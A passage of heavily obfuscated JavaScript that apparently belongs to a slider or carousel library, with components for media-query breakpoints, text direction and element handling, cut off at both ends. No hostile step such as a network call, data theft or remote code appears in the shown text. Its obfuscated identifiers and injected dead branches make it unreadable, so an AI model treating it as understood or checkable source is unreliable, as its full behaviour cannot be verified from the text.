touchcancel"+_0x3c948a(3170,2223,1682,2972)+"lick",_0x1e3428=_0x5e6c26.RksPJ,_0x288fec=_0x5e6c26[_0x4b0756(1037,1167,-160,2996)],_0x36274e=_0x5e6c26[_0x4b0756(1378,2484,2997,1130)],_0x2e1b9f=_0x5e6c26[_0x4b0756(1279,3033,-760,1055)](_0x203728,_0x5e6c26[_0x4b0756(1599,3199,1535,30)]),_0x2eef69={};_0x2eef69[_0x3c948a(1159,3167,1365,1491)]=!1,_0x2eef69[_0x3c948a(2484,1064,1969,1986)]=!0;var _0x3145d7=_0x2eef69,_0x241038={};_0x241038[_0x3c948a(2065,4895,1613,3416)]=" ",_0x241038[_0x4b0756(1277,1429,457,665)]=_0x3bb9fc,_0x241038.Left=_0x12d847;function _0x4b0756(_0x3c0154,_0x55e3c7,_0x493944,_0x8975a7){return _0xcfc1fc(_0x3c0154- -1422,_0x55e3c7,_0x493944-435,_0x8975a7-159)}function _0x3c948a(_0x59f033,_0x454f07,_0x14a803,_0x595adc){return _0xcfc1fc(_0x595adc-347,_0x14a803,_0x14a803-282,_0x595adc-394)}_0x241038.Up=_0x13ffc7,_0x241038.Down=_0x36c723;var _0xab8ddb=_0x241038;function _0x2871df(_0x2a3e06){function _0x182303(_0x23de36,_0x18b1b9,_0x538532,_0x2e3eb9){return _0x4b0756(_0x538532-384,_0x18b1b9,_0x538532-395,_0x2e3eb9-493)}function _0x1ce6df(_0x19c3f9,_0x2a4446,_0x160ade,_0x53971b){return _0x3c948a(_0x19c3f9-422,_0x2a4446-59,_0x53971b,_0x160ade- -1910)}return _0xab8ddb[_0x2a3e06=_0x5e6c26[_0x182303(1791,1611,1495,2587)](_0x575089,_0x2a3e06)?_0x2a3e06:_0x2a3e06[_0x182303(559,2369,2319,4310)]]||_0x2a3e06}var _0x45182a=_0x5e6c26[_0x3c948a(3816,3611,5233,4620)],_0x5e6799=_0x203728+_0x5e6c26.MABkt,_0xbf29fc=_0x5e6799+_0x5e6c26[_0x3c948a(4218,4302,6896,5059)],_0x22a962=_0x5e6c26[_0x3c948a(5310,3539,4020,4392)](_0x5e6c26[_0x3c948a(2562,2542,3048,2571)](_0x5e6c26[_0x3c948a(2975,2516,-81,1801)]("[",_0x5e6799),_0x5e6c26.QMEFe)+_0xbf29fc,"]"),_0x49ea6f=[" ",_0x3c948a(6687,6822,5205,5224)],_0x1b4f66=Object[_0x4b0756(2703,4219,2558,2243)]({__proto__:null,Media:function(_0xc88091,_0x32d50b,_0x31943d){var _0x58045e={CNuxU:function(_0x4a9e82,_0x27029c){return _0x5e6c26.rHoAs(_0x4a9e82,_0x27029c)},XWWeg:_0x5e6c26[_0x5459b3(5268,4291,3287,2553)],zfhqX:_0x272c04(1792,2261,4236,3981),IbwEz:function(_0xd4c81f,_0x282787,_0xc92def){function _0x15adba(_0x473c10,_0x4cb883,_0x66e620,_0x5bd6ab){return _0x5459b3(_0x473c10-280,_0x473c10-379,_0x5bd6ab,_0x5bd6ab-305)}return _0x5e6c26[_0x15adba(1186,2695,2217,2722)](_0xd4c81f,_0x282787,_0xc92def)},ClKXO:function(_0x208030,_0x3a19b0){function _0x4dffa9(_0x580ce2,_0x5a1fed,_0x38bc95,_0x316a5e){return _0x272c04(_0x316a5e,_0x38bc95- -19,_0x38bc95-104,_0x316a5e-72)}return _0x5e6c26[_0x4dffa9(4302,5588,4067,2978)](_0x208030,_0x3a19b0)},lGkOl:function(_0x1fe551,_0x53ab50){function _0x114723(_0x4b4452,_0x2f1283,_0x56e2a5,_0x46248d){return _0x5459b3(_0x4b4452-221,_0x46248d- -364,_0x4b4452,_0x46248d-358)}return _0x5e6c26[_0x114723(2371,5412,3795,3630)](_0x1fe551,_0x53ab50)},JuwIM:function(_0x288b1a,_0xb3dff9){return _0x288b1a/_0xb3dff9},IOtKq:function(_0x44a7b9,_0x4ae678){function _0x27c87(_0x3329c8,_0x5f5cf8,_0xecbd14,_0x848c9f){return _0x272c04(_0x848c9f,_0x5f5cf8-812,_0xecbd14-113,_0x848c9f-450)}return _0x5e6c26[_0x27c87(2563,1274,2845,-171)](_0x44a7b9,_0x4ae678)},jNaSd:function(_0x237ff6,_0x2367c2){return _0x5e6c26.fzXYR(_0x237ff6,_0x2367c2)},bgzEn:function(_0x3c488e,_0x96df7a){return _0x3c488e===_0x96df7a},nGGOx:_0x5e6c26[_0x5459b3(1767,1993,1801,3991)],aqPIX:_0x5e6c26[_0x272c04(2052,3200,1210,1196)],AQSTV:_0x5e6c26.yjhNf,tgVfb:_0x5e6c26.HfZri,GXAEZ:function(_0x1ff3bd,_0x32bfdd){function _0x4fb682(_0x294bea,_0x42d3ea,_0x433241,_0x255285){return _0x272c04(_0x433241,_0x42d3ea- -171,_0x433241-308,_0x255285-149)}return _0x5e6c26[_0x4fb682(3609,3608,5227,3259)](_0x1ff3bd,_0x32bfdd)},WqIqt:function(_0x4c49df,_0x19f2dd,_0x5d5493){function _0x15a755(_0x93b8c8,_0x238aa7,_0x11d65f,_0x4b74a4){return _0x272c04(_0x93b8c8,_0x238aa7-896,_0x11d65f-12,_0x4b74a4-493)}return _0x5e6c26[_0x15a755(4089,3201,2801,1660)](_0x4c49df,_0x19f2dd,_0x5d5493)},dxycp:function(_0x419671,_0x29ef07){function _0x560df0(_0x476204,_0x26f80e,_0x26db83,_0x61eb1d){return _0x272c04(_0x61eb1d,_0x26f80e- -446,_0x26db83-264,_0x61eb1d-188)}return _0x5e6c26[_0x560df0(5190,3217,3243,2567)](_0x419671,_0x29ef07)},Hhvgg:function(_0x39f5fd,_0x17c120){function _0x15c65a(_0x5a0958,_0xf94716,_0x7bbaa3,_0x379459){return _0x5459b3(_0x5a0958-138,_0xf94716- -93,_0x7bbaa3,_0x379459-37)}return _0x5e6c26[_0x15c65a(343,459,-483,-1438)](_0x39f5fd,_0x17c120)},lRJYl:_0x5e6c26[_0x5459b3(2322,1001,-545,878)],ScZXQ:_0x5e6c26[_0x272c04(687,688,-1242,1887)],CAoOg:_0x5459b3(1752,1385,1009,-473),DJGbc:function(_0x5a5e7b,_0x40314f,_0x453ce5){function _0x5cfb8a(_0x42bb05,_0x223030,_0x54454c,_0x178d89){return _0x272c04(_0x178d89,_0x42bb05-121,_0x54454c-36,_0x178d89-90)}return _0x5e6c26[_0x5cfb8a(2741,2351,4490,851)](_0x5a5e7b,_0x40314f,_0x453ce5)},mVanZ:function(_0x127eb6,_0x29a258){function _0x51a12e(_0x2b4d11,_0x153f58,_0x53a6ca,_0x3a9920){return _0x5459b3(_0x2b4d11-274,_0x3a9920- -231,_0x153f58,_0x3a9920-27)}return _0x5e6c26[_0x51a12e(2896,3424,1268,2513)](_0x127eb6,_0x29a258)},pArCP:_0x272c04(-1205,384,1820,-554),IaAtA:_0x5e6c26.KUZrN,TIHmN:function(_0x2e5c8c,_0xd7457b){function _0x5c7e64(_0x4674e1,_0x4fa9e4,_0x3e5c81,_0x3439d2){return _0x5459b3(_0x4674e1-293,_0x3439d2- -821,_0x3e5c81,_0x3439d2-71)}return _0x5e6c26[_0x5c7e64(-193,1208,359,-214)](_0x2e5c8c,_0xd7457b)},FKCnq:_0x5e6c26[_0x5459b3(3197,2372,3122,3459)],IytZz:_0x5e6c26[_0x272c04(4785,2824,857,3840)],WYAxm:_0x272c04(-453,500,-1380,-270),EQWZq:function(_0x44f7bf,_0x5c4a9e,_0x1f5707){return _0x44f7bf(_0x5c4a9e,_0x1f5707)},pgMzk:function(_0x204d1b,_0x33da0b){function _0x24f2c4(_0xd459b3,_0x4cf8fb,_0x1ed7a0,_0x5bc676){return _0x272c04(_0xd459b3,_0x5bc676- -454,_0x1ed7a0-357,_0x5bc676-188)}return _0x5e6c26[_0x24f2c4(3024,2585,3772,3922)](_0x204d1b,_0x33da0b)},GbjCp:_0x5e6c26[_0x272c04(2889,2956,4795,938)]},_0x1f94c2=_0xc88091.state;function _0x5459b3(_0x11dea5,_0x397aa8,_0xe49d7a,_0x26477c){return _0x3c948a(_0x11dea5-387,_0x397aa8-137,_0xe49d7a,_0x397aa8- -1061)}var _0x243bdf=_0x31943d.breakpoints||{},_0x2729b7=_0x31943d[_0x272c04(3128,2928,3553,3409)+_0x5459b3(3260,1620,1299,1189)]||{};function _0x272c04(_0x714092,_0x1512a6,_0x1e41dc,_0x145a2f){return _0x3c948a(_0x714092-374,_0x1512a6-15,_0x714092,_0x1512a6- -963)}var _0x26a89b=_0x5e6c26[_0x5459b3(2543,3533,2864,5487)](_0x5c616c),_0x3a5e0f=[];function _0xc5ac1d(_0x1342fd){function _0x285976(_0x3c4566,_0x2524e9,_0x52742e,_0x39d798){return _0x272c04(_0x2524e9,_0x3c4566- -915,_0x52742e-423,_0x39d798-115)}_0x1342fd&&_0x26a89b[_0x285976(3118,2754,4309,2287)]()}function _0x1ef833(_0x2f195f,_0x5714bc){function _0x480beb(_0x193e11,_0x2b96c0,_0x543f8e,_0x2242f3){return _0x272c04(_0x193e11,_0x2b96c0-824,_0x543f8e-487,_0x2242f3-299)}function _0x4a12e8(_0xcbbc3d,_0x4c0330,_0x251bdd,_0x2e7d9a){return _0x5459b3(_0xcbbc3d-161,_0x4c0330- -556,_0x2e7d9a,_0x2e7d9a-156)}var _0x5c4039=_0x58045e[_0x480beb(3435,3241,3588,2905)](matchMedia,_0x5714bc);_0x26a89b[_0x480beb(5848,3886,5570,3569)](_0x5c4039,_0x58045e[_0x4a12e8(1511,1960,2581,1679)],_0x543577),_0x3a5e0f[_0x480beb(5327,3742,4510,1786)]([_0x2f195f,_0x5c4039])}function _0x543577(){function _0x44c519(_0x5f337a,_0x2af8c0,_0x3a1ed3,_0x4fb7be){return _0x272c04(_0x5f337a,_0x3a1ed3-810,_0x3a1ed3-296,_0x4fb7be-159)}var _0x18daa8={RNHdo:function(_0x41b682,_0xcddb47,_0x16c822){function _0x35995d(_0x3edbe4,_0x4e4e33,_0x14e67a,_0x3039eb){return _0x1d57(_0x4e4e33-468,_0x14e67a)}return _0x58045e[_0x35995d(3625,1636,1726,2994)](_0x41b682,_0xcddb47,_0x16c822)},FWxTN:function(_0x1e3f8a,_0x5c5d22){function _0x20b05a(_0x5f57ad,_0x452a17,_0x35bcc1,_0x13ed95){return _0x1d57(_0x35bcc1- -973,_0x13ed95)}return _0x58045e[_0x20b05a(1004,22,-535,383)](_0x1e3f8a,_0x5c5d22)},cESNz:function(_0x4d87c7,_0x191783){function _0x2e3a88(_0x1aa70e,_0x4c0fd1,_0x114cb8,_0x1ba4a7){return _0x1d57(_0x114cb8-223,_0x1aa70e)}return _0x58045e[_0x2e3a88(412,1164,2371,3792)](_0x4d87c7,_0x191783)},qUrKX:function(_0x371aea,_0x57bd26){function _0x2b6e11(_0x3f8111,_0x1e962c,_0x4b8a14,_0x1fe7c9){return _0x1d57(_0x4b8a14- -177,_0x1e962c)}return _0x58045e[_0x2b6e11(3778,1901,3275,4777)](_0x371aea,_0x57bd26)},jtFKU:function(_0x43c5ae,_0x449b95){return _0x43c5ae+_0x449b95},GIOAZ:function(_0x4a7750,_0x1dcaeb){function _0xaf24a1(_0x5b98ac,_0x27a3ad,_0x20a064,_0x38426b){return _0x1d57(_0x27a3ad- -395,_0x38426b)}return _0x58045e[_0xaf24a1(3020,2013,1727,2209)](_0x4a7750,_0x1dcaeb)}};function _0x47c84f(_0x1a43f5,_0x5d105d,_0x33839d,_0x40ce99){return _0x272c04(_0x5d105d,_0x1a43f5- -863,_0x33839d-287,_0x40ce99-324)}if(_0x58045e.IOtKq("nKFhf",_0x44c519(1836,1909,2279,701)))(_0x4c786e=_0x32a60d[_0x44c519(5568,3122,5112,4291)+_0x47c84f(3054,4613,2783,3226)])[_0x47c84f(1017,2872,552,2521)][_0x44c519(5811,4332,3777,2796)](_0x58045e[_0x44c519(5759,2740,4638,3809)]);else{var _0x5d7c9e=_0x1f94c2.is(7),_0x3af552=_0x31943d[_0x47c84f(3142,4158,3696,2113)],_0x191ceb=_0x3a5e0f[_0x44c519(4749,3508,5024,4788)](function(_0x5c8785,_0x3125ae){function _0x43c5c3(_0x2a36ad,_0x44df72,_0x493f85,_0x1cd00b){return _0x47c84f(_0x2a36ad-374,_0x493f85,_0x493f85-24,_0x1cd00b-392)}function _0xedff49(_0xcef280,_0x4d3790,_0x2aba4d,_0x173f6c){return _0x44c519(_0xcef280,_0x4d3790-158,_0x4d3790- -321,_0x173f6c-198)}return _0x18daa8[_0x43c5c3(3546,2407,5414,4334)](_0x314546,_0x5c8785,_0x3125ae[-2900+-2*4251+1629*7][_0xedff49(578,1704,3673,1957)]?_0x3125ae[6742+6079*-1+-663]:{})},{});if(_0x58045e[_0x44c519(3639,1251,2654,1076)](_0x9f32e0,_0x31943d),_0x306618(_0x191ceb),_0x31943d.destroy)if(_0x58045e.bgzEn(_0x58045e[_0x47c84f(1299,1708,-59,388)],_0x58045e[_0x47c84f(1299,3030,1234,3304)]))_0xc88091.destroy(_0x58045e.bgzEn(_0x31943d[_0x44c519(4748,6837,4843,6303)],_0x58045e.aqPIX));else{if(this[_0x44c519(4139,3089,4809,5623)+"sToShow"]=_0x5c111f[_0x44c519(1715,5077,3368,3255)](this[_0x44c519(4440,6810,4809,4820)+"s"])[_0x44c519(3312,3499,5181,3721)](_0x3f3f73=>_0x3f3f73[_0x44c519(4825,2030,3521,4371)+"h"]>1114*-8+7624+1288),_0x18daa8.FWxTN(this[_0x47c84f(3136,3336,1695,2073)+_0x44c519(5110,2934,3297,4020)][_0x47c84f(717,-1232,530,-1052)],-7525+12*668+-489))return;let _0x49066f=this[_0x44c519(3506,6407,4809,6836)+_0x47c84f(1624,3131,1931,-268)][-4597*2+-8142*-1+-4*-263][_0x44c519(3522,3899,3977,5719)]*this[_0x47c84f(769,-886,-1246,493)+_0x47c84f(664,2302,572,-828)];this[_0x44c519(4080,3048,4809,4121)+_0x47c84f(1477,2807,1440,1748)]=_0x18daa8[_0x44c519(6019,5266,4268,2876)](this[_0x47c84f(3136,4234,3651,4153)+_0x47c84f(1624,864,3070,2013)][-3591+2*1796][_0x44c519(4960,3427,3977,3780)]*this[_0x47c84f(769,1496,2747,1192)+_0x47c84f(664,-1133,1095,-998)],_0x49066f),this[_0x47c84f(1069,1958,260,-138)+_0x44c519(2245,-50,1908,383)]=_0x412ca9[_0x44c519(285,3900,2004,1260)](_0x18daa8[_0x44c519(4955,4458,3799,4362)](_0x18daa8[_0x47c84f(2595,2653,1383,3908)](this.slider[_0x47c84f(1848,3570,1803,2742)+"h"],_0x49066f),this[_0x47c84f(3136,1159,4121,4248)+"Offset"])),this[_0x44c519(5110,5748,3892,5928)]=_0x18daa8.jtFKU(this[_0x47c84f(3136,4535,4257,3888)+_0x44c519(1477,3692,3297,3398)][_0x44c519(4048,3414,2390,3483)]-this[_0x44c519(1188,1211,2742,3040)+_0x47c84f(235,-821,471,421)],6338+1*7489+-13826),this[_0x47c84f(2382,1053,4329,389)]()}else if(_0x5d7c9e){if(_0x58045e[_0x44c519(5911,3393,5195,3183)](_0x58045e.AQSTV,_0x58045e[_0x47c84f(51,-1397,-1041,478)]))return _0x18daa8[_0x44c519(1130,3487,2389,1045)](_0x4ab9d5,_0x37a356)[_0x205322];_0x58045e[_0x47c84f(1554,3260,597,39)](_0xc5ac1d,!0),_0xc88091.mount()}else _0x58045e[_0x44c519(4664,3358,4931,4128)](_0x3af552,_0x31943d[_0x44c519(4969,6441,4815,5097)])&&_0xc88091[_0x47c84f(1638,1530,1420,1920)]()}}function _0x306618(_0x21937e,_0x35c9ff,_0x4afd3d){function _0x3e7b0c(_0x394b78,_0x395713,_0x4c14fd,_0x56b26b){return _0x272c04(_0x4c14fd,_0x394b78-558,_0x4c14fd-161,_0x56b26b-403)}_0x314546(_0x31943d,_0x21937e),_0x35c9ff&&_0x58045e[_0x52b3a6(2717,4456,5771,4356)](_0x314546,Object[_0x52b3a6(2880,893,1421,933)+_0x3e7b0c(1913,1905,966,1183)](_0x31943d),_0x21937e);function _0x52b3a6(_0x51a4dd,_0x5ab328,_0x2562f1,_0x1daf55){return _0x5459b3(_0x51a4dd-484,_0x5ab328-337,_0x51a4dd,_0x1daf55-1)}(_0x4afd3d||!_0x1f94c2.is(3505+584*-6))&&_0xc88091[_0x3e7b0c(2982,3773,1738,4144)](_0x4f7ceb,_0x31943d)}return{setup:function(){var _0x48c54f={DaZUf:_0x58045e[_0x1d752c(5573,3563,3496,4788)],MaGMY:_0x1d752c(177,2086,1908,1824)+_0x1d752c(3585,3332,3909,3826),HGEZe:function(_0x130156,_0x464256){return _0x58045e.CNuxU(_0x130156,_0x464256)},QWCUh:function(_0x3f7471,_0x55266d,_0x26027d){return _0x58045e.DJGbc(_0x3f7471,_0x55266d,_0x26027d)},aLcLr:function(_0x16689a,_0x3fb6af){function _0x3f1f70(_0x1b1147,_0x89f28f,_0xd473c4,_0x4f699a){return _0x57e5fd(_0x1b1147-367,_0x89f28f-433,_0x4f699a,_0xd473c4-1468)}return _0x58045e[_0x3f1f70(3094,3642,1802,3846)](_0x16689a,_0x3fb6af)},oAvsC:_0x58045e.pArCP,pMJvY:"AcKsN",sxOMY:function(_0x200665,_0x40bb78){return _0x58045e.bgzEn(_0x200665,_0x40bb78)},RbFCf:_0x58045e[_0x1d752c(3799,2640,4111,3660)],IiMAM:function(_0x3c2bbc,_0x3d7de6){function _0x2e97b9(_0x3e20c1,_0x5bdf21,_0x320e5b,_0x230d23){return _0x1d752c(_0x3e20c1-72,_0x3e20c1-662,_0x320e5b-362,_0x230d23)}return _0x58045e[_0x2e97b9(3126,3988,2572,2530)](_0x3c2bbc,_0x3d7de6)},KVpjZ:function(_0x3b1852,_0x5dabfa){function _0x1f20da(_0x1ab345,_0x3329b9,_0x128cd2,_0x46a210){return _0x57e5fd(_0x1ab345-474,_0x3329b9-65,_0x3329b9,_0x46a210-1085)}return _0x58045e[_0x1f20da(4557,3455,5775,4560)](_0x3b1852,_0x5dabfa)},ybCsD:"RhhtM",qiNPc:_0x58045e[_0x1d752c(727,2079,3542,2443)]},_0x1182b4=_0x58045e.bgzEn(_0x31943d.mediaQuery,_0x58045e[_0x1d752c(908,2940,3415,4470)]);_0x58045e[_0x57e5fd(230,2800,845,1198)](_0x2e96ae,_0x243bdf)[_0x57e5fd(-504,259,-1039,982)](function(_0x496ec2,_0x57de2d){function _0x4e5a5e(_0x2fd67e,_0x4ad45e,_0x4821b6,_0x3ea6d9){return _0x1d752c(_0x2fd67e-419,_0x4821b6- -679,_0x4821b6-212,_0x4ad45e)}function _0x8e5b97(_0x37466d,_0x386465,_0x24294c,_0x3e4448){return _0x57e5fd(_0x37466d-151,_0x386465-117,_0x37466d,_0x3e4448-715)}if(_0x48c54f[_0x8e5b97(3443,5429,5330,4030)](_0x48c54f[_0x8e5b97(765,1330,3653,2467)],_0x48c54f.pMJvY))_0x4e0904.go(_0x422ff2?"<":">"),_0x2d27c8=_0xc2a362;else if(_0x1182b4)if(_0x48c54f[_0x8e5b97(1066,778,840,1961)](_0x48c54f[_0x8e5b97(3274,3579,3216,3551)],"wlQLk"))_0x412e92=_0x379af6.innerHTML,this[_0x8e5b97(5526,5610,5369,3623)][_0x8e5b97(2930,2337,2742,2543)+"ock"]==="true"&&!_0x12c16a[_0x8e5b97(-1112,-1275,2358,500)](_0x48c54f[_0x4e5a5e(109,16,170,67)])&&!_0x13e46b[_0x8e5b97(1659,-292,1683,500)](_0x48c54f.MaGMY)&&(_0x563e04="");else return _0x48c54f[_0x8e5b97(3671,1638,4086,3326)](+_0x496ec2,+_0x57de2d);else{if(_0x48c54f[_0x8e5b97(1055,1812,355,1555)](_0x48c54f[_0x8e5b97(2359,2298,3451,3447)],_0x48c54f[_0x4e5a5e(1996,3586,2515,3960)]))return+_0x57de2d-+_0x496ec2;_0x48c54f[_0x4e5a5e(827,2285,2802,2740)](_0x5b0297,_0x48c54f[_0x4e5a5e(1804,1474,1707,-69)](_0x4f2b8e,_0x29ab31,!0))}})[_0x1d752c(1127,3029,3012,2741)](function(_0xe21412){function _0x557854(_0x3ad216,_0xf9000c,_0x21137f,_0x2a4250){return _0x57e5fd(_0x3ad216-257,_0xf9000c-443,_0x21137f,_0xf9000c-80)}function _0x1a9156(_0x2362b3,_0x2727a2,_0x1d1c00,_0x1ac777){return _0x1d752c(_0x2362b3-133,_0x2362b3- -729,_0x1d1c00-0,_0x2727a2)}_0x1ef833(_0x243bdf[_0xe21412],_0x58045e[_0x1a9156(1775,1633,1034,2364)](_0x58045e[_0x1a9156(1775,1235,1218,132)](_0x58045e[_0x557854(3233,2821,4680,2446)]("(",_0x1182b4?_0x58045e[_0x1a9156(2211,2200,1311,2418)]:_0x1a9156(424,-560,740,-768)),_0x557854(2004,1575,372,341)),_0xe21412)+_0x58045e.ScZXQ)}),_0x58045e[_0x57e5fd(2778,3997,3785,3571)](_0x1ef833,_0x2729b7,_0x1e6b82);function _0x1d752c(_0x21c84e,_0x25e593,_0xdc00ee,_0x35beaa){return _0x272c04(_0x35beaa,_0x25e593-48,_0xdc00ee-67,_0x35beaa-193)}function _0x57e5fd(_0x2ff9ff,_0x2c83d0,_0x49c017,_0x50a519){return _0x5459b3(_0x2ff9ff-93,_0x50a519- -548,_0x49c017,_0x50a519-235)}_0x543577()},destroy:_0xc5ac1d,reduce:function(_0x512867){function _0xf1306e(_0x255985,_0x20a8ce,_0x4decfa,_0x4ac1ef){return _0x5459b3(_0x255985-243,_0x4ac1ef-7,_0x20a8ce,_0x4ac1ef-455)}function _0x994878(_0x4e87ba,_0x49b7b9,_0x3f9d30,_0x22c647){return _0x272c04(_0x3f9d30,_0x22c647-685,_0x3f9d30-200,_0x22c647-369)}_0x58045e.CNuxU(matchMedia,_0x1e6b82)[_0x994878(3912,930,937,1900)]&&(_0x58045e[_0xf1306e(3379,1202,4186,2277)]===_0x58045e.WYAxm?this[_0x994878(-169,491,-104,1349)+_0x994878(2681,5001,3927,3579)]=!1:_0x512867?_0x58045e.EQWZq(_0x314546,_0x31943d,_0x2729b7):_0x58045e[_0x994878(3714,2961,4054,4386)](_0x58045e.GbjCp,_0x994878(3573,3659,5578,3899))?(this[_0xf1306e(3035,3093,1608,1168)+_0x994878(2664,1490,891,1563)+"e"](this[_0x994878(4946,4248,6204,4387)+_0xf1306e(5569,2963,2436,4192)+_0x994878(3763,3997,3411,3822)]),this[_0x994878(5184,4219,3373,4387)+_0xf1306e(3409,3986,4048,4192)+_0x994878(4374,3589,3059,3822)]?this[_0x994878(2914,2908,1144,2e3)]():this[_0xf1306e(3046,4595,3949,3959)](),this[_0xf1306e(2350,3062,2970,3611)+_0x994878(4307,5492,5400,4968)+_0x994878(3027,3602,4006,3822)]=!this[_0x994878(2946,2620,5420,4387)+_0x994878(3583,3780,6915,4968)+_0xf1306e(3696,2282,1110,3046)]):_0x58045e.EQWZq(_0x9f32e0,_0x31943d,_0x58045e[_0x994878(595,724,2225,2529)](_0x2e96ae,_0x2729b7)))},set:_0x306618}},Direction:function(_0x3f4464,_0x16f61f,_0x6a2215){var _0x7bb1a0={ZGGyr:function(_0x25fa2b,_0x2e7350){function _0xf52e4a(_0xe19992,_0x40e716,_0x2f203a,_0x22f3ff){return _0x1d57(_0x22f3ff-530,_0xe19992)}return _0x5e6c26[_0xf52e4a(3696,3068,3589,2106)](_0x25fa2b,_0x2e7350)},pRZKW:function(_0x37a471,_0x1f2482){function _0x3d2fd8(_0x12d5f8,_0x4acc24,_0x77aab7,_0x57fd78){return _0x1d57(_0x12d5f8-268,_0x77aab7)}return _0x5e6c26[_0x3d2fd8(4594,4827,5437,2943)](_0x37a471,_0x1f2482)},NFqjy:function(_0xade012,_0x2b9661){function _0x31a6e3(_0x4ea3dd,_0x31c546,_0x43a514,_0x530f1c){return _0x1d57(_0x530f1c- -802,_0x31c546)}return _0x5e6c26[_0x31a6e3(1681,4438,1547,3460)](_0xade012,_0x2b9661)},hmXZg:_0x5e6c26.xhzjX,GRvWG:_0x21b3dd(2225,2232,2459,1136),OGQGF:function(_0x248452,_0x82a422){return _0x248452===_0x82a422},pRJDv:function(_0x35c159,_0x397d1b){return _0x35c159*_0x397d1b},DdrxD:function(_0x261beb,_0x127957){function _0x2beac0(_0x5a8e8e,_0x5bb02d,_0x44ecf3,_0x2e1d9a){return _0x21b3dd(_0x2e1d9a,_0x5bb02d-474,_0x5a8e8e-1037,_0x2e1d9a-223)}return _0x5e6c26[_0x2beac0(4627,2881,5289,4259)](_0x261beb,_0x127957)},BNtaR:"disabled"};function _0x35af2e(_0x23e27f,_0xa15a9b,_0x409b08,_0x415551){return _0x4b0756(_0xa15a9b-1522,_0x415551,_0x409b08-243,_0x415551-413)}function _0x21b3dd(_0x3d61c2,_0x2e84a4,_0x5c7319,_0x3645f7){return _0x4b0756(_0x5c7319-364,_0x3d61c2,_0x5c7319-187,_0x3645f7-359)}if(_0x5e6c26[_0x21b3dd(2375,3542,2425,1386)](_0x5e6c26[_0x35af2e(1776,2732,4759,4225)],_0x5e6c26[_0x21b3dd(2233,2936,1574,3283)]))return{resolve:function(_0x4e0423,_0x2c102b,_0x334f95){var _0x5d690c=(_0x334f95=_0x334f95||_0x6a2215[_0x4e42fa(4373,6350,6101,2543)])!==_0x7bb1a0[_0x1b9d48(-845,328,-1311,1247)]||_0x2c102b?_0x7bb1a0[_0x1b9d48(2570,2662,1460,3629)](_0x334f95,_0x4e42fa(3081,1858,2454,3716))?0:-1:1;function _0x4e42fa(_0x590e32,_0x4ca0fb,_0xe6cb5e,_0x3987a4){return _0x35af2e(_0x590e32-304,_0x590e32- -348,_0xe6cb5e-5,_0x3987a4)}function _0x1b9d48(_0x36fdd6,_0x2b4be2,_0x776b4b,_0x157dfc){return _0x21b3dd(_0x157dfc,_0x2b4be2-286,_0x2b4be2-30,_0x157dfc-357)}return _0x529144[_0x4e0423]&&_0x529144[_0x4e0423][_0x5d690c]||_0x4e0423[_0x4e42fa(3713,2146,5035,4362)](/width|left|right/i,function(_0x3105f4,_0x91a6c6){function _0x26dabd(_0x4667bc,_0x16e57a,_0x40c45c,_0x152dbf){return _0x1b9d48(_0x4667bc-390,_0x40c45c-1284,_0x40c45c-415,_0x152dbf)}function _0x50e1da(_0x29719c,_0x21d4d9,_0xeec3fb,_0x354cc9){return _0x1b9d48(_0x29719c-87,_0x29719c-426,_0xeec3fb-141,_0xeec3fb)}var _0xb0d11e=_0x529144[_0x3105f4.toLowerCase()][_0x5d690c]||_0x3105f4;if(_0x7bb1a0.ZGGyr(_0x91a6c6,0))return _0x7bb1a0.pRZKW(_0xb0d11e[_0x26dabd(1575,4155,3085,4707)](-1038+519*2)[_0x26dabd(4908,3125,3481,1616)+"e"](),_0xb0d11e[_0x26dabd(3871,1297,2591,4138)](-2378+-3*-793));if(_0x7bb1a0[_0x50e1da(2357,3118,590,3518)](_0x7bb1a0[_0x50e1da(1695,894,2910,3297)],"rgqiP"))return _0xb0d11e;var _0x37c194=_0x1cd0be[_0x26dabd(3986,6851,5313,6277)](".");_0x3cb2aa(_0x29413b,_0x37c194[0],_0x37c194[-1203*-1+7301+-8503])})},orient:function(_0x1323b4){function _0x566e99(_0xe404bf,_0x9c3ffb,_0x476f71,_0x6aa453){return _0x21b3dd(_0x476f71,_0x9c3ffb-365,_0x6aa453-355,_0x6aa453-369)}function _0x152dfc(_0x33803e,_0x409652,_0x2e77d5,_0x3fe691){return _0x35af2e(_0x33803e-251,_0x409652- -303,_0x2e77d5-95,_0x33803e)}return _0x7bb1a0.pRJDv(_0x1323b4,_0x7bb1a0[_0x152dfc(2932,2756,3617,2692)](_0x6a2215.direction,_0x566e99(4856,4513,4802,2814))?18*-274+-5554*-1+-621:-(-4319+469*15+-2715))}};_0x7bb1a0[_0x35af2e(3994,3316,2429,3445)](this[_0x35af2e(3855,3212,4296,2064)+"x"],this[_0x35af2e(4926,5136,5038,3807)])&&_0x7bb1a0[_0x35af2e(5201,3316,2873,1962)](_0x201c83,_0x10fd82)?_0x2dafef[_0x35af2e(2730,1500,1127,2490)+"te"](_0x7bb1a0.BNtaR,""):_0x14d168[_0x35af2e(3803,4724,6712,6090)+_0x35af2e(2508,2403,2292,967)](_0x7bb1a0[_0x21b3dd(984,1098,2130,3781)])},Elements:function(_0x2b77c5,_0x541952,_0x217d2a){var _0x4d4f80={HoOVE:function(_0x3f4c83,_0x1296dd,_0x1cb709){return _0x3f4c83(_0x1296dd,_0x1cb709)},FGCvg:function(_0x27ab35,_0xf1cf4f){function _0x3f9f91(_0x199b83,_0x519086,_0x523b71,_0x4fec72){return _0x1d57(_0x523b71-968,_0x519086)}return _0x5e6c26[_0x3f9f91(4017,1599,2877,2256)](_0x27ab35,_0xf1cf4f)},mVedp:function(_0x55a678,_0x2186f8){return _0x5e6c26.QyXby(_0x55a678,_0x2186f8)},OlKjx:function(_0x593493,_0x203877,_0x1638b7,_0x5dbd4f){return _0x593493(_0x203877,_0x1638b7,_0x5dbd4f)},RQYhK:function(_0x292b1e,_0x349660){return _0x292b1e===_0x349660},ojRaz:_0x5e6c26[_0x2cac81(-727,-448,-340,208)]},_0x6f34c1,_0x4a5d81,_0x3cdabc,_0x394959=_0x5e6c26[_0x2cac81(2032,585,197,1990)](_0x37d20e,_0x2b77c5),_0x1e2e56=_0x394959.on,_0x153bc2=_0x394959[_0x5a6339(4411,3374,3115,4858)],_0x355865=_0x2b77c5.root,_0x356cef=_0x217d2a[_0x5a6339(2657,4510,5612,5663)];function _0x2cac81(_0x58926e,_0x1a736a,_0x3248ae,_0x23519e){return _0x3c948a(_0x58926e-68,_0x1a736a-76,_0x58926e,_0x23519e- -1720)}var _0x5c58e2={},_0x54376b=[];function _0x5a6339(_0x762f45,_0x936a58,_0x5d9903,_0x5eb037){return 